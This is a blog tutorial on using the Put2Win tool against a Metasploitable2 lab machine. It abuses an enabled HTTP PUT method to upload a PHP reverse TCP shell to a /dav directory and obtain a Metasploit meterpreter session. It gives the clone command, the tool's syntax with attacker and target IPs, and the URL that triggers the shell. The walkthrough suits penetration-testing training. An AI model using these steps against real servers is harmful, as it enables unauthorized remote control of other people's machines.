
From previous article, we came across to different actions performed by HTTP methods where we had described the role of PUT method which allow client to upload a file on server with different ways i.e with Netcat, with Nmap, with BurpSuite, with Curl, with Quickput, with Cadaver and with Metasploit Framework.
Testing Environment Setup –
- Target Machine – Metasploitable2 Linux OS (192.168.20.128)
- Attacker Machine – Kali Linux OS (192.168.20.136)
The methods which we explained earlier requires some manual work to gain full machine access but with the help of Put2Win, you can easily get the meterpreter shell in just a single command.
Put2Win is a little command line tool that enables one to upload a file to a server using the HTTP PUT method and automate the process of getting reverse TCP connection to meterpreter.
Installation of Put2Win –
Installation can easily be done with the help of git by typing the following command:
Command: git clone https://github.com/sysdevploit/put2win

Before to run the script, make sure that you must give executable permissions to Put2win.sh file by typing chmod +x Put2win.sh and then run the following command against the target machine.
Syntax: ./Put2win.sh -t <Target IP> -u <Directory> -l <Attacker IP>
In this case, our target IP is “192.168.20.128“, attacker IP is “192.168.20.136” and the directory where HTTP PUT method is enabled is “/dav“.

As you can see that, the PHP Reverse TCP Shell (license.php) has successfully been uploaded to /dav directory and along with, it also starts a listener module in metasploit framework as a background job.

Now as soon as you run that php shell through web browser by accessing http://192.168.20.128/dav/license.php, you’ll automatically get the reverse TCP connection in meterpreter shell as shown below:

Now we can use further meterpreter commands to more control the machine.
You may also like:- Mastering Windows Management with WMIC Commands – Top 20 Examples
- Edit and Compile Code with the Best 5 Code Editors
- 50+ Top DevSecOps Tools You Need To Know
- Learn How to Add Proxy and Multiple Accounts in MoreLogin
- Some Useful PowerShell Cmdlets
- Create Free SSL Certificate – ZEROSSL.COM [2020 Tutorial]
- Generate Self-Signed SSL Certificate with OPENSSL in Kali Linux
- RDP – CredSSP Encryption Oracle Remediation Solution 2020
- Scan Open Ports using Ss, Netstat, Lsof and Nmap
- Top 10 Dangerous Viruses of all times








